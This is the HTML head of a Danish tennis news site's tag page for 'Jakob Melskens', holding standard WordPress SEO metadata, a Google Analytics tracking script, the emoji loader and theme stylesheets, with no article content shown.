

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/tag/jakob-melskens/
body_size: 29767
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jakob Melskens-</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/tag/jakob-melskens/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tennisavisen.dk/tag/jakob-melskens/","url":"https://www.tennisavisen.dk/tag/jakob-melskens/","name":"Jakob Melskens-","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/tag/jakob-melskens/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/tag/jakob-melskens/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2015/09/I1T1186.jpg","breadcrumb":{"@id":"https://www.tennisavisen.dk/tag/jakob-melskens/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/tag/jakob-melskens/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2015/09/I1T1186.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2015/09/I1T1186.jpg","width":1074,"height":716,"caption":"Foto: Sportsfotograf.com."},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/tag/jakob-melskens/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"Jakob Melskens"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Jakob Melskens-tag-feed" href="https://www.tennisavisen.dk/tag/jakob-melskens/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/tag\/jakob-melskens\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
